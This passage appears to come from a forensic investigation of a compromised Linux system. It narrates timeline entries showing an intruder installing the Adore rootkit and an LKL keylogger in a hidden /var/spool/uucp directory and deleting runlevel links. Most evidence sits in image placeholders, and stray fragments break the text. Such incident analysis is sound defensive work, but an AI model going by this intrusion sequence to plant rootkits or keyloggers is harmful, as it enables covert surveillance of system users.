

#### He starts compiling the source: **AF19 FA27 8989 665 665 766 45**



He has finished compiling. The compiled modules are getting accessed. Looks like he installs the modules:



## And checks running processes with 'ps':





# Retrieves the archive **test.tar.gz** into /var/spool/uucp/…/adore:

#### Looks like another program gets compiled:



The K83YPBIND link gets deleted: I guess he wants to keep the process running if the system switches out of runlevel 4 (hence the deletion from the rc4.d directory):

 **0 mac l/-rw------- root root 164864 /etc/rc.d/rc4.d/K83ypbind (deleted)**



0 mac -rw------- root root 164864 **<sdb1.img-dead-164864>**<br>0 mac -/-rw------- root root 164864 /tmp/ccuYfbZE.c (deleted)

 **0 mac l/-rw-r--r-- root root 164866 /etc/rc.d/rc6.d/K83ypbind (deleted)**

 **3874 .a. -/-rw-r--r-- root root 65237 /usr/lib/gcc-lib/i386-redhat-linux/egcs-**

And he deletes the link from the rc6.d directory:



## And from the rc3.d directory:



# And from the rc2.d directory:



And from the rc0.d directory:



The LKL binary (Linux Key logger) gets created, compilation is finished. Looking as how the K83YPBIND links got deleted while some compilation was happening, it could be that the deletions were part of the compilation/installation process:

**Mon Sep 15 2003 17:36:12 8136 ..c -/-rwxr-xr-x root root 180848 /var/spool/uucp/.../adore/lkl**

A file gets moved:

 **41104 .a. -/-rwxr-xr-x root root 145265 /bin/mv**

adore gets created, the archive gets deleted:



something gets removed:



haha gets removed from /var/spool/uucp:

 **4096 mac d/drwxr-xr-x root root 180770 /var/spool/uucp/haha (deleted-realloc)**



# haha gets deleted from /var/spool/uucp/…/adore:



### The key logger gets accessed:



**5.0smp/fs/nls\_iso8859-1.o**

### A module gets installed:

